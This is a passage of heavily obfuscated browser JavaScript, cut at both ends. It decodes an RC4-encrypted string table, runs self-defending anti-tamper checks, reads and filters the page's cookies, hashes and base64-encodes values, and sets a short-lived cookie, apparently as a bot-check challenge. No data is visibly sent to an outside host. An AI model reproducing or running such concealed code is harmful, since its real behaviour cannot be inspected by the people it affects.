_0x5c3f39=0x0,_0x226a83=_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x5c3f39<_0x226a83;_0x5c3f39++){_0x1c143b+='\x25'+('\x30\x30'+_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c3f39)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3713ef=decodeURIComponent(_0x1c143b);for(var _0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x3e678b[_0x362eb1]=_0x362eb1;}for(_0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1]+_0x35620a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x362eb1%_0x35620a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;}_0x362eb1=0x0;_0x134f40=0x0;for(var _0x1a32f9=0x0;_0x1a32f9<_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x1a32f9++){_0x362eb1=(_0x362eb1+0x1)%0x100;_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1])%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;_0x6df734+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a32f9)^_0x3e678b[(_0x3e678b[_0x362eb1]+_0x3e678b[_0x134f40])%0x100]);}return _0x6df734;};_0x2408['\x72\x63\x34']=_0x43ffa8;_0x2408['\x64\x61\x74\x61']={};_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x136528=_0x2408['\x64\x61\x74\x61'][_0x5729bc];if(_0x136528===undefined){if(_0x2408['\x6f\x6e\x63\x65']===undefined){var _0x710250=function(_0x18121f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x18121f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xe845b2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xe845b2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x46f06f){if(!Boolean(~_0x46f06f)){return _0x46f06f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf6bcfc){for(var _0x12a531=0x0,_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12a531<_0x5985ea;_0x12a531++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf6bcfc(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x710250(_0x2408)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2408['\x6f\x6e\x63\x65']=!![];}_0x2b9b8d=_0x2408['\x72\x63\x34'](_0x2b9b8d,_0x27cd87);_0x2408['\x64\x61\x74\x61'][_0x5729bc]=_0x2b9b8d;}else{_0x2b9b8d=_0x136528;}return _0x2b9b8d;};(function(){var _0x50b643=function(){var _0x5729bc=!![];return function(_0x27cd87,_0x2b9b8d){var _0x3548f7=_0x5729bc?function(){if(_0x2b9b8d){var _0x29147d=_0x2b9b8d['\x61\x70\x70\x6c\x79'](_0x27cd87,arguments);_0x2b9b8d=null;return _0x29147d;}}:function(){};_0x5729bc=![];return _0x3548f7;};}();var _0x323e0d={'\x67\x64\x70':function _0x503eeb(_0x109a02,_0x4233e5){return _0x109a02(_0x4233e5);},'\x4a\x4a\x6b':function _0x22f143(_0x2e653f,_0x21dba3){return _0x2e653f<_0x21dba3;},'\x6c\x50\x62':function _0x16d6da(_0x265eae){return _0x265eae();},'\x78\x6b\x63':function _0x5ad5de(_0x5b6772,_0x5a0463){return _0x5b6772!==_0x5a0463;},'\x6c\x4c\x50':function _0x5d2ecf(_0x3a8d90,_0x59d6b4){return _0x3a8d90+_0x59d6b4;},'\x62\x6b\x45':function _0x5cd6d8(_0x434bcc,_0x20e510){return _0x434bcc/_0x20e510;},'\x74\x41\x4d':function _0x2bd286(_0x55a06e,_0x26f737){return _0x55a06e===_0x26f737;},'\x43\x6c\x58':function _0x29739b(_0x58cc5c,_0x167f0f){return _0x58cc5c%_0x167f0f;},'\x68\x4d\x65':function _0x4ee0e5(_0x59b993,_0x3eec3d){return _0x59b993>_0x3eec3d;},'\x64\x45\x78':function _0x414150(_0x18c2a5,_0x63309d){return _0x18c2a5-_0x63309d;},'\x58\x4e\x5a':function _0x302ca7(_0x5302ec){return _0x5302ec();},'\x4a\x63\x56':function _0x409dbc(_0x42e445,_0x3a2530){return _0x42e445==_0x3a2530;},'\x48\x48\x6a':function _0x39b1af(_0x2f60fa,_0x45d8e6){return _0x2f60fa(_0x45d8e6);},'\x76\x48\x42':function _0x1294e0(_0x182d4c,_0x2ce7d2){return _0x182d4c==_0x2ce7d2;},'\x77\x57\x70':function _0x394559(_0x1960fb,_0x4db09d){return _0x1960fb==_0x4db09d;},'\x73\x48\x63':function _0x423400(_0x52b719,_0x33bc8c){return _0x52b719==_0x33bc8c;},'\x4f\x6a\x5a':function _0xc746b1(_0x4b0c36,_0x5057e8){return _0x4b0c36==_0x5057e8;},'\x61\x5a\x5a':function _0x36e296(_0x3af944,_0x42b349){return _0x3af944(_0x42b349);},'\x79\x48\x43':function _0x32ac09(_0x4fcf9a,_0x17af9e){return _0x4fcf9a!==_0x17af9e;},'\x55\x4b\x42':function _0x327f47(_0x1c25c9,_0x5abd3a){return _0x1c25c9==_0x5abd3a;},'\x49\x57\x71':function _0x533a20(_0x1dcfa5,_0x2837fd){return _0x1dcfa5+_0x2837fd;},'\x79\x55\x65':function _0x4793f2(_0x62749d,_0x31704e){return _0x62749d+_0x31704e;},'\x68\x79\x43':function _0x558b4d(_0x79091d,_0x13674c){return _0x79091d<_0x13674c;},'\x41\x4b\x54':function _0x1ca77f(_0x4ecbfe,_0x3b9782){return _0x4ecbfe(_0x3b9782);},'\x4e\x69\x42':function _0x5417e4(_0x3dbc8a,_0x2e6cd0){return _0x3dbc8a(_0x2e6cd0);},'\x68\x63\x6b':function _0x6dbcf2(_0x3913ef,_0x25d70e){return _0x3913ef(_0x25d70e);}};var _0x3249e5=this[_0x2408('0x0', '\x6b\x35\x31\x25')];var _0x4d5288=_0x3249e5[_0x2408('0x1', '\x4b\x23\x23\x5e')];var _0x28f319='';var _0xe54ac0='';if(_0x323e0d[_0x2408('0x2', '\x4e\x26\x25\x64')](typeof _0x3249e5[_0x2408('0x3', '\x37\x79\x4f\x21')],_0x2408('0x4', '\x72\x37\x6e\x54'))){_0x28f319=_0x3249e5[_0x2408('0x5', '\x4e\x26\x25\x64')];_0xe54ac0=_0x28f319[_0x2408('0x6', '\x46\x5a\x40\x35')];}var _0x107011=_0x3249e5[_0x2408('0x7', '\x31\x72\x25\x6a')];var _0x2735a9=_0x3249e5[_0x2408('0x8', '\x79\x36\x59\x4c')];var _0xbc74bb=new _0x3249e5[_0x2408('0x9', '\x31\x78\x4e\x38')]()[_0x2408('0xa', '\x52\x26\x74\x4a')]();var _0x198e9a='';function _0x5e804c(_0x4fd90a){var _0x58b02a={'\x52\x76\x61':function _0x5a5e31(_0xe3d88e,_0x1259ff){return _0xe3d88e<_0x1259ff;},'\x49\x4d\x70':function _0x25aa28(_0xa0a45d,_0x2c0659){return _0xa0a45d==_0x2c0659;},'\x66\x64\x78':function _0x93080e(_0x35801c,_0x29abc7){return _0x35801c>>_0x29abc7;},'\x55\x6f\x67':function _0x4a6c61(_0xa7ec2b,_0x2e77a2){return _0xa7ec2b|_0x2e77a2;},'\x65\x4a\x56':function _0x367c27(_0x280f2a,_0x1f0b8d){return _0x280f2a<<_0x1f0b8d;},'\x70\x7a\x45':function _0x18fe47(_0x9efb1a,_0x56dcb2){return _0x9efb1a&_0x56dcb2;},'\x45\x6e\x4b':function _0x3cb8c0(_0x222200,_0x40928b){return _0x222200&_0x40928b;},'\x43\x63\x4e':function _0x4e4f5b(_0x384537,_0x11fb42){return _0x384537&_0x11fb42;},'\x55\x50\x74':function _0x2670e0(_0x4166e1,_0x5c3eee){return _0x4166e1&_0x5c3eee;},'\x57\x73\x73':function _0x21e1ad(_0x1337c8,_0x5ce88d){return _0x1337c8&_0x5ce88d;},'\x6f\x73\x55':function _0x302a08(_0xbb7821,_0x1a5e60){return _0xbb7821>>_0x1a5e60;},'\x59\x61\x49':function _0x11e553(_0x4efe57,_0x54d32c){return _0x4efe57&_0x54d32c;},'\x58\x64\x78':function _0x173b99(_0x37a455,_0x48bb10){return _0x37a455|_0x48bb10;},'\x4e\x55\x4f':function _0x1d7fa5(_0xd774c6,_0x1519e){return _0xd774c6&_0x1519e;},'\x4f\x47\x68':function _0x7d90ad(_0x15b678,_0x2001cb){return _0x15b678>>_0x2001cb;}};var _0xddffad=_0x2408('0xb', '\x77\x53\x59\x59')[_0x2408('0xc', '\x53\x45\x53\x52')]('\x7c'),_0x2831a7=0x0;while(!![]){switch(_0xddffad[_0x2831a7++]){case'\x30':var _0x534417,_0x4a7a0e,_0x42c9a4;continue;case'\x31':var _0x18f387,_0x2ce00d,_0xbaf239;continue;case'\x32':var _0x4ee22c=_0x2408('0xd', '\x37\x6a\x33\x77');continue;case'\x33':_0xbaf239=_0x4fd90a[_0x2408('0xe', '\x52\x64\x76\x4f')];continue;case'\x34':return _0x18f387;continue;case'\x35':_0x18f387='';continue;case'\x36':while(_0x58b02a[_0x2408('0xf', '\x5e\x6a\x67\x31')](_0x2ce00d,_0xbaf239)){var _0x1aee28=_0x2408('0x10', '\x6f\x4c\x40\x48')[_0x2408('0x11', '\x37\x6a\x33\x77')]('\x7c'),_0x5830dd=0x0;while(!![]){switch(_0x1aee28[_0x5830dd++]){case'\x30':if(_0x58b02a[_0x2408('0x12', '\x38\x32\x24\x79')](_0x2ce00d,_0xbaf239)){_0x18f387+=_0x4ee22c[_0x2408('0x13', '\x79\x36\x59\x4c')](_0x58b02a[_0x2408('0x14', '\x6f\x4c\x40\x48')](_0x534417,0x2));_0x18f387+=_0x4ee22c[_0x2408('0x15', '\x47\x4d\x6a\x2a')](_0x58b02a[_0x2408('0x16', '\x77\x53\x59\x59')](_0x58b02a[_0x2408('0x17', '\x56\x33\x57\x61')](_0x58b02a[_0x2408('0x18', '\x40\x29\x71\x7a')](_0x534417,0x3),0x4),_0x58b02a[_0x2408('0x19', '\x47\x51\x39\x6f')](_0x58b02a[_0x2408('0x1a', '\x77\x49\x4e\x6f')](_0x4a7a0e,0xf0),0x4)));_0x18f387+=_0x4ee22c[_0x2408('0x1b', '\x6b\x35\x31\x25')](_0x58b02a[_0x2408('0x1c', '\x38\x32\x24\x79')](_0x4a7a0e&0xf,0x2));_0x18f387+='\x3d';break;}continue;case'\x31':_0x534417=_0x58b02a[_0x2408('0x1d', '\x31\x78\x4e\x38')](_0x4fd90a[_0x2408('0x1e', '\x31\x78\x4e\x38')](_0x2ce00d++),0xff);continue;case'\x32':if(_0x58b02a[_0x2408('0x1f', '\x36\x57\x61\x56')](_0x2ce00d,_0xbaf239)){_0x18f387+=_0x4ee22c[_0x2408('0x20', '\x31\x72\x25\x6a')](_0x58b02a[_0x2408('0x21', '\x79\x36\x59\x4c')](_0x534417,0x2));_0x18f387+=_0x4ee22c[_0x2408('0x22', '\x52\x29\x5a\x6a')](_0x58b02a[_0x2408('0x23', '\x62\x4a\x31\x23')](_0x58b02a[_0x2408('0x24', '\x38\x32\x24\x79')](_0x534417,0x3),0x4));_0x18f387+='\x3d\x3d';break;}continue;case'\x33':_0x18f387+=_0x4ee22c[_0x2408('0x1b', '\x6b\x35\x31\x25')](_0x58b02a[_0x2408('0x25', '\x26\x42\x24\x73')](_0x42c9a4,0x3f));continue;case'\x34':_0x18f387+=_0x4ee22c[_0x2408('0x26', '\x6f\x4c\x40\x48')](_0x58b02a[_0x2408('0x27', '\x53\x45\x53\x52')](_0x58b02a[_0x2408('0x1c', '\x38\x32\x24\x79')](_0x58b02a[_0x2408('0x28', '\x31\x72\x25\x6a')](_0x4a7a0e,0xf),0x2),_0x58b02a[_0x2408('0x29', '\x29\x63\x72\x6f')](_0x58b02a[_0x2408('0x2a', '\x77\x49\x4e\x6f')](_0x42c9a4,0xc0),0x6)));continue;case'\x35':_0x4a7a0e=_0x4fd90a[_0x2408('0x2b', '\x72\x37\x6e\x54')](_0x2ce00d++);continue;case'\x36':_0x18f387+=_0x4ee22c[_0x2408('0x2c', '\x62\x68\x46\x69')](_0x58b02a[_0x2408('0x2d', '\x55\x4c\x40\x6e')](_0x58b02a[_0x2408('0x2e', '\x62\x68\x46\x69')](_0x58b02a[_0x2408('0x2f', '\x49\x4a\x5a\x47')](_0x534417,0x3),0x4),_0x58b02a[_0x2408('0x30', '\x57\x40\x5e\x53')](_0x58b02a[_0x2408('0x31', '\x28\x4d\x4e\x74')](_0x4a7a0e,0xf0),0x4)));continue;case'\x37':_0x18f387+=_0x4ee22c[_0x2408('0x32', '\x56\x33\x57\x61')](_0x58b02a[_0x2408('0x33', '\x4e\x26\x25\x64')](_0x534417,0x2));continue;case'\x38':_0x42c9a4=_0x4fd90a[_0x2408('0x34', '\x21\x55\x42\x28')](_0x2ce00d++);continue;}break;}}continue;case'\x37':_0x2ce00d=0x0;continue;}break;}}function _0x74e988(_0x57244e){var _0x3f9b97=_0x50b643(this,function(){var _0x5729bc=function(){return'\x64\x65\x76';},_0x27cd87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22851d=function(){var _0x5b9212=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b9212['\x74\x65\x73\x74'](_0x5729bc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xea1aeb=function(){var _0xb94a1b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb94a1b['\x74\x65\x73\x74'](_0x27cd87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5960c6=function(_0x442065){var _0x57657d=~-0x1>>0x1+0xff%0x0;if(_0x442065['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x57657d)){_0xa428c1(_0x442065);}};var _0xa428c1=function(_0x4a9350){var _0x15885f=~-0x4>>0x1+0xff%0x0;if(_0x4a9350['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x15885f){_0x5960c6(_0x4a9350);}};if(!_0x22851d()){if(!_0xea1aeb()){_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5960c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5960c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f9b97();var _0x28fef3={'\x43\x77\x68':function _0x21224a(_0x242946,_0x4a68fc){return _0x323e0d[_0x2408('0x35', '\x6a\x59\x4d\x5a')](_0x242946,_0x4a68fc);}};return function(_0x3b0c10){_0x198e9a+=_0x3b0c10;return _0x28fef3[_0x2408('0x36', '\x54\x78\x34\x4a')](_0x57244e,_0x3b0c10);};}function _0x2e2300(){var _0x226d9d={'\x51\x46\x4e':function _0x38441b(_0x54b9a2){return _0x54b9a2();},'\x42\x5a\x66':function _0x4b14d1(_0x1932db,_0x99154e){return _0x1932db<_0x99154e;},'\x4d\x56\x49':function _0x621810(_0x3337a7,_0xd90fda){return _0x3337a7+_0xd90fda;}};var _0x22e8b0=_0x2408('0x37', '\x54\x70\x6c\x5d')[_0x2408('0x38', '\x38\x32\x24\x79')]('\x7c'),_0x1a5014=0x0;while(!![]){switch(_0x22e8b0[_0x1a5014++]){case'\x30':var _0x2577e2=_0x4d5288[_0x2408('0x39', '\x6f\x4c\x40\x48')][_0x2408('0x3a', '\x37\x79\x4f\x21')]('\x3b');continue;case'\x31':var _0x5ad2c3=new _0x3249e5[_0x2408('0x3b', '\x40\x29\x71\x7a')](_0x2408('0x3c', '\x31\x78\x4e\x38'));continue;case'\x32':_0x226d9d[_0x2408('0x3d', '\x5e\x6a\x67\x31')](_0x12d052);continue;case'\x33':return _0x43811b;continue;case'\x34':for(var _0x2688c6=0x0;_0x226d9d[_0x2408('0x3e', '\x53\x45\x53\x52')](_0x2688c6,_0x2577e2[_0x2408('0x3f', '\x52\x29\x5a\x6a')]);_0x2688c6++){var _0x3ee9fe=_0x2577e2[_0x2688c6][_0x2408('0x40', '\x6c\x49\x21\x21')](0x0,_0x2577e2[_0x2688c6][_0x2408('0x41', '\x54\x70\x6c\x5d')]('\x3d'));var _0x584a1a=_0x2577e2[_0x2688c6][_0x2408('0x42', '\x42\x21\x6f\x2a')](_0x226d9d[_0x2408('0x43', '\x6b\x35\x31\x25')](_0x2577e2[_0x2688c6][_0x2408('0x44', '\x77\x49\x4e\x6f')]('\x3d'),0x1),_0x2577e2[_0x2688c6][_0x2408('0x45', '\x6a\x59\x4d\x5a')]);if(_0x5ad2c3[_0x2408('0x46', '\x77\x53\x59\x59')](_0x3ee9fe)){_0x43811b[_0x43811b[_0x2408('0x47', '\x6f\x33\x21\x46')]]=_0x584a1a;}}continue;case'\x35':var _0x43811b=new _0x3249e5[_0x2408('0x48', '\x4b\x23\x23\x5e')]();continue;}break;}}function _0xff9f7f(_0x417c12){var _0x191a17={'\x61\x48\x57':function _0x5991d6(_0x6d6907,_0xc8c3a){return _0x6d6907<_0xc8c3a;},'\x69\x46\x62':function _0x5d556e(_0x22b1ec,_0x168cf5){return _0x22b1ec(_0x168cf5);},'\x51\x56\x74':function _0x3eb5a7(_0x3f00b7,_0x2b3b8a){return _0x3f00b7+_0x2b3b8a;},'\x62\x6a\x73':function _0x88e78d(_0x495952){return _0x495952();},'\x4b\x41\x61':function _0x141bb3(_0x5d040d,_0x2ff533){return _0x5d040d<_0x2ff533;},'\x66\x72\x41':function _0x205218(_0xa0487c,_0x56a49b){return _0xa0487c%_0x56a49b;},'\x57\x73\x45':function _0x251778(_0x383493,_0x334f97){return _0x383493+_0x334f97;},'\x46\x71\x61':function _0x2ea4e4(_0x205af7,_0x23cf14){return _0x205af7+_0x23cf14;},'\x6d\x50\x53':function _0x3504dd(_0x1fae41,_0x3331d3){return _0x1fae41+_0x3331d3;},'\x51\x45\x43':function _0x3c6af6(_0x2541e0,_0x403993,_0x426785){return _0x2541e0(_0x403993,_0x426785);},'\x45\x46\x63':function _0x3be9da(_0x40b54c,_0x2c3465){return _0x40b54c-_0x2c3465;}};var _0x418ca0=_0x2408('0x49', '\x69\x56\x71\x56')[_0x2408('0x4a', '\x49\x4a\x5a\x47')]('\x7c'),_0xee95f9=0x0;while(!![]){switch(_0x418ca0[_0xee95f9++]){case'\x30':var _0x3a7981='';continue;case'\x31':_0x2c58d9(_0x2408('0x4b', '\x6f\x33\x21\x46'),_0x43d7c4,0x14);continue;case'\x32':var _0x43d7c4;continue;case'\x33':_0x4082[_0x2408('0x4c', '\x42\x21\x6f\x2a')]();continue;case'\x34':for(var _0x10c3e9=0x0;_0x191a17[_0x2408('0x4d', '\x52\x29\x5a\x6a')](_0x10c3e9,_0x4e7d3e[_0x2408('0x4e', '\x4b\x70\x67\x6d')]);_0x10c3e9++){_0x557450[_0x10c3e9]=_0x191a17[_0x2408('0x4f', '\x33\x24\x45\x51')](_0x18370f,_0x191a17[_0x2408('0x50', '\x62\x4a\x31\x23')](_0x417c12,_0x4e7d3e[_0x10c3e9]));}continue;case'\x35':_0x191a17[_0x2408('0x51', '\x49\x4a\x5a\x47')](_0x12d052);continue;case'\x36':for(var _0x10c3e9=0x0;_0x191a17[_0x2408('0x52', '\x56\x24\x21\x64')](_0x10c3e9,_0x722c1c[_0x2408('0x53', '\x5e\x6a\x67\x31')]);_0x10c3e9++){_0x3a7981+=_0x191a17[_0x2408('0x54', '\x40\x29\x71\x7a')](_0x722c1c[_0x2408('0x55', '\x77\x53\x59\x59')](_0x10c3e9),_0x1deb3d[_0x2408('0x56', '\x58\x76\x48\x7a')](_0x191a17[_0x2408('0x57', '\x37\x79\x4f\x21')](_0x10c3e9,_0x1deb3d[_0x2408('0x58', '\x52\x26\x74\x4a')])))[_0x2408('0x59', '\x62\x4a\x31\x23')](0x10);}continue;case'\x37':_0x191a17[_0x2408('0x5a', '\x40\x29\x71\x7a')](_0x12d052);continue;case'\x38':var _0x168236='\xa1\xe1\x01\xca\xf5\x01\xc3\x48';var _0x57ec9e=0x2;var _0x891c35=0x0;var _0x529ef8=[];for(var _0xdf2e4c=0x0;_0xdf2e4c<_0x168236['\x6c\x65\x6e\x67\x74\x68'];_0xdf2e4c++){_0x529ef8['\x70\x75\x73\x68'](_0xdf2e4c);}var _0x306c25=_0x529ef8.map(function(_0x58be35){return (_0x529ef8[_0x58be35]%_0x57ec9e)?'':_0x168236[_0x58be35];})['\x6a\x6f\x69\x6e']('');var _0x85fdd0=_0x529ef8.map(function(_0x13d3e4){return (_0x529ef8[_0x13d3e4]%_0x57ec9e)?_0x168236[_0x13d3e4]:'';})['\x6a\x6f\x69\x6e']('');var _0xdb0883=[];for(var _0xd21aa4=0x0;_0xd21aa4<_0x306c25['\x6c\x65\x6e\x67\x74\x68']+_0x85fdd0['\x6c\x65\x6e\x67\x74\x68'];_0xd21aa4++){_0xdb0883['\x70\x75\x73\x68'](_0xd21aa4);}var _0x6e7773=_0xdb0883.map(function(_0xbb84c1){return _0xbb84c1%_0x57ec9e==_0x891c35?_0x306c25[_0xbb84c1/_0x57ec9e]:_0x85fdd0[_0xbb84c1/_0x57ec9e|_0x891c35];})['\x6a\x6f\x69\x6e']('');var _0x7b0e84='\xa6\xdf\x45\x62\x37\xa4\xbd\x3d';var _0x54f2a6='';var _0xf5daa4='';for (var _0x1ab998=0x0;_0x1ab998<0x1;_0x1ab998++){_0x54f2a6+=_0x7b0e84[_0x1ab998];}for (var _0xbcecdf=0x1;_0xbcecdf<_0x7b0e84['\x6c\x65\x6e\x67\x74\x68'];_0xbcecdf++){_0xf5daa4+=_0x7b0e84[_0xbcecdf];}var _0x722c1c=_0x2408('0x5c', '\x5d\xa3\xde\x79\x6b\xb1\xa8\x75');continue;case'\x39':var _0x1deb3d=_0x557450[_0x2408('0x5d', '\x38\x66\x4a\x24')]();continue;case'\x31\x30':_0x4082[_0x2408('0x5e', '\x26\x42\x24\x73')](_0x191a17[_0x2408('0x5f', '\x62\x4a\x31\x23')](btoa,_0x417c12));continue;case'\x31\x31':var _0x557450=new _0x3249e5[_0x2408('0x60', '\x56\x24\x21\x64')](_0x4e7d3e[_0x2408('0x61', '\x21\x55\x42\x28')]);continue;case'\x31\x32':var _0x4e7d3e=_0x191a17[_0x2408('0x62', '\x47\x4d\x6a\x2a')](_0x2e2300);continue;case'\x31\x33':_0x43d7c4=_0x191a17[_0x2408('0x63', '\x56\x24\x21\x64')](btoa,_0x191a17[_0x2408('0x64', '\x26\x42\x24\x73')](_0x191a17[_0x2408('0x65', '\x40\x29\x71\x7a')](_0x191a17[_0x2408('0x66', '\x79\x47\x5e\x6e')](_0x191a17[_0x2408('0x67', '\x79\x47\x5e\x6e')](_0x2408,_0x191a17[_0x2408('0x68', '\x6f\x4c\x40\x48')](_0x4082[_0x2408('0x47', '\x6f\x33\x21\x46')],0x1),_0x722c1c[_0x2408('0x69', '\x47\x4d\x6a\x2a')](0x0,0x5)),_0x2408('0x6a', '\x47\x4d\x6a\x2a'))+_0x1deb3d,_0x2408('0x6b', '\x37\x6a\x33\x77')),_0x3a7981));continue;}break;}}function _0x18370f(_0x65eaab){var _0x56e1dd=0x0;for(var _0x38f004=0x0;_0x323e0d[_0x2408('0x6c', '\x37\x79\x4f\x21')](_0x38f004,_0x65eaab[_0x2408('0x6d', '\x55\x4c\x40\x6e')]);_0x38f004++){_0x56e1dd+=_0x65eaab[_0x2408('0x6e', '\x33\x24\x45\x51')](_0x38f004);}_0x323e0d[_0x2408('0x6f', '\x42\x21\x6f\x2a')](_0x12d052);return _0x56e1dd;}function _0x2c58d9(_0x428889,_0x545ef5,_0x51b97b){var _0x4987ee={'\x51\x53\x54':function _0x281ba1(_0x1f73cf,_0x10fd49){return _0x1f73cf+_0x10fd49;},'\x42\x79\x56':function _0x4bf7ba(_0x4fed00,_0x1ef763){return _0x4fed00+_0x1ef763;},'\x53\x45\x52':function _0x2a9872(_0x1d5e59,_0x992bc8){return _0x1d5e59+_0x992bc8;},'\x66\x77\x6b':function _0x588316(_0x514e5a,_0x5d2a8c){return _0x514e5a*_0x5d2a8c;},'\x4c\x61\x6b':function _0x430833(_0x31ef46,_0x2deb64){return _0x31ef46+_0x2deb64;},'\x63\x76\x69':function _0x5ac8b8(_0x259b1e,_0x54afe0){return _0x259b1e<_0x54afe0;}};var _0x549214=_0x2408('0x70', '\x52\x64\x76\x4f')[_0x2408('0x71', '\x77\x53\x59\x59')]('\x7c'),_0x316874=0x0;while(!![]){switch(_0x549214[_0x316874++]){case'\x30':var _0x36faaa='';continue;case'\x31':var _0x2b756f=_0x2408('0x72', '\x72\x37\x6e\x54');continue;case'\x32':for(var _0x468cb1=0x4;_0x468cb1<_0x2b756f[_0x2408('0x45', '\x6a\x59\x4d\x5a')];_0x468cb1++){_0x36faaa+=_0x2b756f[_0x468cb1];}continue;case'\x33':var _0x49cefd='';continue;case'\x34':var _0x2fb127='';continue;case'\x35':_0x4d5288[_0x2408('0x73', '\x72\x37\x6e\x54')]=_0x4987ee[_0x2408('0x74', '\x21\x55\x42\x28')](_0x4987ee[_0x2408('0x75', '\x57\x40\x5e\x53')](_0x4987ee[_0x2408('0x76', '\x62\x4a\x31\x23')](_0x4987ee[_0x2408('0x77', '\x38\x66\x4a\x24')](_0x428889,'\x3d'),_0x545ef5),_0x2fb127),_0x2408('0x78', '\x79\x47\x5e\x6e'));continue;case'\x36':if(_0x51b97b){var _0x58ff6c=new _0x3249e5[_0x2408('0x79', '\x28\x4d\x4e\x74')]();_0x58ff6c[_0x2408('0x7a', '\x4b\x23\x23\x5e')](_0x4987ee[_0x2408('0x7b', '\x6a\x7a\x4a\x6c')](_0x58ff6c[_0x2408('0x7c', '\x6a\x7a\x4a\x6c')](),_0x4987ee[_0x2408('0x7d', '\x33\x24\x45\x51')](_0x51b97b,0x3e8)));var _0x2fb127=_0x4987ee[_0x2408('0x7e', '\x47\x4d\x6a\x2a')](_0x2408('0x7f', '\x38\x66\x4a\x24'),_0x58ff6c[_0x2408('0x80', '\x52\x64\x76\x4f')]());}continue;case'\x37':for(var _0x552214=0x0;_0x4987ee[_0x2408('0x81', '\x47\x4d\x6a\x2a')](_0x552214,0x4);_0x552214++){_0x49cefd+=_0x2b756f[_0x552214];}continue;}break;}}function _0xdc4c7f(){var _0x21f561={'\x45\x4f\x59':function _0x547695(_0x5af33e,_0x3f7589){return _0x323e0d[_0x2408('0x82', '\x56\x33\x57\x61')](_0x5af33e,_0x3f7589);},'\x71\x6e\x6c':function _0x1a8ab1(_0x37b40b,_0x2ff99d){return _0x323e0d[_0x2408('0x83', '\x54\x78\x34\x4a')](_0x37b40b,_0x2ff99d);},'\x4f\x50\x41':function _0x596110(_0xa9e20f,_0x283c11){return _0x323e0d[_0x2408('0x84', '\x26\x42\x24\x73')](_0xa9e20f,_0x283c11);},'\x63\x5a\x78':function _0x513fd1(_0x4c6da1,_0x5083f2){return _0x323e0d[_0x2408('0x85', '\x79\x36\x59\x4c')](_0x4c6da1,_0x5083f2);},'\x73\x55\x43':function _0x4db5b3(_0x246bd5,_0x5a4748){return _0x323e0d[_0x2408('0x86', '\x6f\x4c\x40\x48')](_0x246bd5,_0x5a4748);},'\x5a\x43\x49':function _0x9b235b(_0x56a17f,_0x158ac1){return _0x323e0d[_0x2408('0x87', 